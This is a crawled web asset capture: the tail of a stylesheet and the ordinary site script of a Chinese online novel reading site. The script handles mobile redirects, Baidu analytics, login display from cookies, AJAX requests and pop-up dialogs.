	PADDING-RIGHT: 6px; PADDING-LEFT: 4px; FLOAT: left; BACKGROUND-IMAGE: url(bookpicsbg.gif); PADDING-BOTTOM: 6px; WIDTH: 63px; PADDING-TOP: 4px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 78px
}
.cl_pics A:hover {
	PADDING-RIGHT: 4px; BACKGROUND-POSITION: -73px 50%; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 4px; PADDING-TOP: 6px
}
.cl_pr{ width:95px;overflow:hidden; line-height:20px; text-align:left;}
.cl_ulmul h3{ text-align:left;}

.cl_mulmul{ text-align:center; float:left;}
.cl_mulmul li{ width:505px; list-style: none; margin:0px; padding:0px; float:left; clear:both; overflow:hidden; margin-top:4px; margin-bottom:4px;}
.cl_mpics{ width:112px;}
.cl_mpics A {
	BORDER-RIGHT: #73613c 1px solid; PADDING-RIGHT: 4px; BORDER-TOP: #73613c 1px solid; PADDING-LEFT: 4px; FLOAT: left; PADDING-BOTTOM: 4px; BORDER-LEFT: #73613c 1px solid; WIDTH: 100px; PADDING-TOP: 4px; BORDER-BOTTOM: #73613c 1px solid; HEIGHT: 120px; BACKGROUND-COLOR: #c3a77a
}
.cl_mpics A:hover {
	BORDER-RIGHT: #b09d77 1px solid; BORDER-TOP: #b09d77 1px solid; BORDER-LEFT: #b09d77 1px solid; BORDER-BOTTOM: #b09d77 1px solid; BACKGROUND-COLOR: #ffffff
}
.cl_mpr{ width:385px;overflow:hidden; line-height:20px; text-align:left; height:auto;}
.cl_mulmul h3{ text-align:left;width:178px; float:left; background:url(pic02.gif) no-repeat; padding-left:32px; font-size:14px; line-height:24px; height:24px;}
.cl_zz{ width:120px; text-align:center; color:#006600}
.cl_topulmul li{ width:102px; float:left; margin-left:4px; margin-right:4px; text-align:center; }
.cl_lr{ color:#CA9627;}

.cl_iftitle h1{ font-size:24px; color:#800000; line-height:36px; height:36px;}
.cl_iftd{ line-height:32px; font-weight:bold;}
a.cl_ms { font-weight:bold;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wo400.com/scripts/book.js
body_size: 11200
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^http:\/\/www\.wo400\.com\/$/) || url.match(/^http:\/\/www\.wo400\.com$/)) { Go('http://m.wo400.com'); }
if (url.match(/\/novel\/\d+?\/\d+?\//)){id = url.match(/\/novel\/\d+?\/(\d+?)\//);Go('http://m.wo400.com/m/'+id[1]+'/');}
if (url.match(/\/novel\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/novel\/\d+?\/(\d+?\/\d+?)\.html/);Go('http://m.wo400.com/m/'+id[1]+'.html');}
if (url.match(/\/novel\/txt\d+?\.html/)){id = url.match(/\/novel\/txt(\d+?)\.html/);Go('http://m.wo400.com/m/'+id[1]+'/downtxt.html');}
}
function Go(url) { window.location = url;}
//首页960
function show_960(){
}
//目录页面list01广告代码
function show_list01(){
}
//目录页面list02广告代码
function show_list02(){

}
//目录页面list03广告代码
function show_list03(){
}
//阅读页面page01广告代码
function show_page01(){

}
//阅读页面page02广告代码
function show_page02(){
}
//阅读页面page03广告代码
function show_page03(){
}
//阅读页面page04广告代码
function show_page04(){
document.writeln("<script language=\"javascript\" src=\"http://www.wo400.com/configs/article/pagebottom.js\"></script>");
}
//公共百度广告代码
function show_allcilook(){
}
//统计代码
function show_tongji(){
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1dcb0303eb49035ad8835f617aed4dd7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
document.writeln("友链或删文章请联系：g35ccc#gmail.com");
}
//用户登陆
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;
var jieqiUserVip = 0;
var jieqiUserHonor = '';
var jieqiUserGroupName = '';
var jieqiUserVipName = '';


if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		   else if(tmpname == 'jieqiUserVip') jieqiUserVip = tmpval;
		   else if(tmpname == 'jieqiUserHonor_un') jieqiUserHonor = tmpval;
		   else if(tmpname == 'jieqiUserGroupName_un') jieqiUserGroupName = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

document.write("<dd>");

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
	document.write('欢迎您 ' + jieqiUserName + ' ，<a href="/modules/article/bookcase.php">会员书架</a>，[<a href="/logout.php">注销</a>]');
	if(jieqiNewMessage > 0){ document.write('[<a href="/message.php?box=inbox"><span class="red">您有新消息</span></a>]'); }
}
else
{
	document.write('欢迎您，[<a href="javascript:;" onClick="openDialog(');
	document.write("'");
	document.write('/login.php?jumpurl=&ajax_gets=jieqi_contents');
	document.write("'");
	document.write(', false);">登录</a>]或[<a href="javascript:;" onClick="openDialog(');
	document.write("'");
	document.write('/register.php?ajax_gets=jieqi_contents');
	document.write("'");
	document.write(', false);">注册</a>]');
}
document.write("</dd>");

function get_cookie_value(Name) { 
  var search = Name + "=";
　var returnvalue = ""; 
　if (document.cookie.length > 0) { 
　  offset = document.cookie.indexOf(search) 
　　if (offset != -1) { 
　　  offset += search.length 
　　  end = document.cookie.indexOf(";", offset); 
　　  if (end == -1) 
　　  end = document.cookie.length; 
　　  returnvalue=unescape(document.cookie.substring(offset, end));
　　} 
　} 
　return returnvalue; 
}
}
//百度书签
function show_baidusearch(){
document.writeln("<!-- Baidu Button BEGIN -->");
document.writeln("<div id=\"bdshare\" class=\"bdshare_b\" style=\"line-height: 12px;\">");
document.writeln("<img src=\"http://bdimg.share.baidu.com/static/images/type-button-1.jpg?cdnversion=20120831\" />");
document.writeln("<a class=\"shareCount\"></a>");
document.writeln("</div>");
document.writeln("<script type=\"text/javascript\" id=\"bdshare_js\" data=\"type=button&amp;uid=12088\" ></script>");
document.writeln("<script type=\"text/javascript\" id=\"bdshell_js\"></script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("document.getElementById(\"bdshell_js\").src = \"http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=\" + Math.ceil(new Date()/3600000);");
document.writeln("</script>");
document.writeln("<!-- Baidu Button END -->");
}

//阅读页面底色代码
function show_htmlcolor(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.bgColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #f6f6f6" value="#f6f6f6">默认</option>			  <option style="background-color: #ffffff" value="#ffffff">白色</option>              <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="12px" >小号</option> 			  <option value="16px" >较小</option> 			  <option value="20px" >中号</option>			  <option value="24px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置><br /><br />');
}
//取得一个对象，相当于getElementById()
function $_() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}
//兼容jquery
if(typeof $ == "undefined") $ = $_;

//把它接收到的单个的参数转换成一个Array对象。
function $A(list){
	var arr = [];
	for (var i=0,len=list.length; i<len; i++){arr[i] = list[i];}
	return arr;
}

//常用函数扩展
var Method = {
	Element	: function(){
		this.hide = function(){this.style.display="none"; return this;};
		this.show = function(){this.style.display=""; return this;};
		this.getValue = function(){if(this.value === undefined) return this.innerHTML; else return this.value;};
		this.setValue = function(s){if(this.value === undefined) this.setInnerHTML(s); else this.value = s;};
		this.subTag = function(){return $A(this.getElementsByTagName(arguments[0])).each(function(n){$_(n);});};
		this.remove = function(){return this.parentNode.removeChild(this);};
		this.nextElement = function(){var n = this;	for(var i=0,n; n = n.nextSibling; i++) if(n.nodeType==1) return $_(n); return null;};
		this.previousElement = function(){var n = this;	for (var i=0,n; n = n.previousSibling; i++) if(n.nodeType==1) return $_(n); return null;};
		this.getPosition =  function(){var e = this; var t=e.offsetTop; var l=e.offsetLeft; while(e=e.offsetParent){if($_(e).getStyle('position') == 'absolute' || $_(e).getStyle('position') == 'relative') break; t+=e.offsetTop; l+=e.offsetLeft;} return {x:l, y:t};};
		this.getStyle = function(name){ if(this.style[name]) return this.style[name]; else if(this.currentStyle) return this.currentStyle[name]; else if(document.defaultView && document.defaultView.getComputedStyle){ name = name.replace(/([A-Z])/g,"-$1").toLowerCase(); var s = document.defaultView.getComputedStyle(this,""); return s && s.getPropertyValue(name); } else return null;};
		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<script$1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};	
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*$)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*$)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};
Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//cookie处理
var Cookie = {
    get : function(n){
	    var dc = "; "+document.cookie+"; ";
	    var coo = dc.indexOf("; "+n+"=");
	    if (coo!=-1){
		    var s = dc.substring(coo+n.length+3,dc.length);
		    return unescape(s.substring(0, s.indexOf("; ")));
	    }else{
		    return null;
	    }
    },
    set : function(name,value,expires,path,domain,secure){
        var expDays = expires*24*60*60*1000;
        var expDate = new Date();
        expDate.setTime(expDate.getTime()+expDays);
        var expString = expires ? "; expires="+expDate.toGMTString() : "";

        var pathString = "; path="+(path||"/");
		var domain = domain ? "; domain="+domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure?"; secure":"");
    },
    del : function(n){
	    var exp = new Date();
	    exp.setTime(exp.getTime() - 1);
	    var cval=this.get(n);
	    if(cval!=null) document.cookie= n + "="+cval+";expires="+exp.toGMTString();
    }
}

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($_(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $_(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $_(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $_(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $_(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;

							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = $_(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}

//ajax功能对象
var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if($_(vname) != null && typeof $_(vname).tagName != "undefined" && $_(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = ($_(vname) != null && typeof $_(vname).tagName != "undefined" && $_(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {$_(param["tipid"]).setValue(param["onLoading"]);$_(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {$_(param["tipid"]).setValue("");$_(param["tipid"]).hide();}
			if(param["outid"] != "") {$_(param["outid"]).setValue(this.response);$_(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){$_(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  $_(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = $_(eid);
		var pos = ele.getPosition();
		var atip  = $_(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){$_(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});

	}
}

//页面宽度
function pageWidth(){
	return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
}
//页面高度
function pageHeight(){
	return window.innerHeight != null? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null? document.body.clientHeight : null;
}
//页顶坐标
function pageTop(){
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}
//页左坐标
function pageLeft(){
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
}
//显示阴影背景
function showMask(){
	var sWidth,sHeight;
	sWidth = document.body.scrollWidth;
	sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth : document.body.scrollWidth;
	sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight : document.body.scrollHeight;
	var mask = document.createElement("div");
	mask.setAttribute('id','mask');
	mask.style.width = sWidth + "px";
	mask.style.height = sHeight + "px";
	mask.style.zIndex = "5000";
	document.body.appendChild(mask);
}
//隐藏阴影背景
function hideMask(){
	var mask = document.getElementById("mask");
	if(mask != null){
		if(document.body) document.body.removeChild(mask); 
		else document.documentElement.removeChild(mask); 
	}
}

var dialogs = new Array();
//显示弹出框
function displayDialog(html){
	var dialog;
	dialog = document.getElementById("dialog");
	if(dialog != null) closeDialog(1);
	dialog = document.createElement("div");
	dialog.setAttribute('id','dialog');
	dialog.style.zIndex = "6000";
	if(document.all){
		dialog.style.width = "300px";
		dialog.style.height = "200px";
	}
	document.body.appendChild(dialog);
	$_("dialog").setInnerHTML( html + '<iframe src="" frameborder="0" style="position:absolute;visibility:inherit;top:0px;left:0px;width:0px !important; height:0px !important;width:expression(this.parentNode.offsetWidth);height:expression(this.parentNode.offsetHeight);z-index:-1;filter=\'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)\';"></iframe><a onclick="closeDialog()" style="position:absolute;top: 5px;right:5px;display:inline-block;cursor:pointer;font-size:14px;font-weight:bold;font-family:Arial;color:#333333;outline:thin solid #cccccc;border:1px solid #ffffff;padding:1px 4px;">X</a>');
	var dialog_w = parseInt(dialog.scrollWidth);
	var dialog_h = parseInt(dialog.scrollHeight);
	if(dialog_w < 300){
		dialog.style.width = "300px";
		dialog_w = parseInt(dialog.clientWidth);
	}else{
		dialog.style.width = dialog_w + "px";
	}
	if(dialog_h < 200){
		dialog.style.height = "200px";
		dialog_h = parseInt(dialog.clientHeight);
	}else{
		dialog.style.height = dialog_h + "px";
	}
	var page_w = pageWidth(); 
	var page_h = pageHeight();
	var page_l = pageLeft();
	var page_t = pageTop();

	var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
	if(dialog_top < page_t) dialog_top = page_t;
	var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
	if(dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

	dialog.style.left = dialog_left + "px";
	dialog.style.top =  dialog_top + "px";
	dialog.style.visibility = "visible";
}
//根据url打开弹出框
function openDialog(url, mask){
	if(mask) showMask();
	if(typeof dialogs[url] == 'undefined'){
		if(url.match(/\.(gif|jpg|jpeg|png|bmp)$/ig)){
			dialogs[url]='<img src="'+url+'" class="imgdialog" onclick="closeDialog()" style="cursor:pointer" />';
			displayDialog(dialogs[url]);
		}else{
			Ajax.Request(url,{onLoading:function(){dialogs[url]=this.response; displayDialog('Loading...');}, onComplete:function(){dialogs[url]=this.response; displayDialog(this.response);}});
		}
	}else{
		displayDialog(dialogs[url]);
	}
}
//关闭弹出框
function closeDialog(){
	var dialog = document.getElementById("dialog");
	if(document.body){
		document.body.removeChild(dialog); 
	}else{
		document.documentElement.removeChild(dialog); 
	}
	if(arguments.length == 0) hideMask();
}
//图片缩小的适合大小
function imgResize(obj){
	var width = arguments.length < 2 ? 600 : arguments[1];
	if(obj.width > width) {
		obj.resized = true; 
		obj.width = width;
		obj.style.cursor='pointer';
	}
}
//图片功能菜单
function imgMenu(obj){

}

//显示图片弹出框
function  imgDialog(url){
	if(arguments.length < 2 || arguments[1].resized) openDialog(url, true);
}
//载入js
function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	if(document.all){
		s.onreadystatechange=function(){
			 if((this.readyState == 'loaded' || this.readyState == 'complete') && typeof funload == "function") funload(); 
		}
	}else{
		s.onload=function(){
			if(typeof funload == "function") funload();
		}
	}
	
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}
//载入CSS
function loadCss(url){
	var c=document.createElement("link"); 
	c.rel="stylesheet";
	c.type="text/css";
	c.href=url;
	document.getElementsByTagName("head")[0].appendChild(c);
}
//获得事件
function getEvent() {
	if(window.event) return window.event;
	func = getEvent.caller;
	while(func != null) {
		var arg0 = func.arguments[0];
		if (arg0) {
			if((arg0.constructor  == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
				return arg0;
			}
		}
		func=func.caller;
	}
	return null;
}
//取消事件
function stopEvent(event) {
	e = event ? event : window.event;
	if(!e) e = getEvent();
	if(e && document.all) {
		e.returnValue = false;
		e.cancelBubble = true;
	} else if(e) {
		e.stopPropagation();
		e.preventDefault();
	}
}
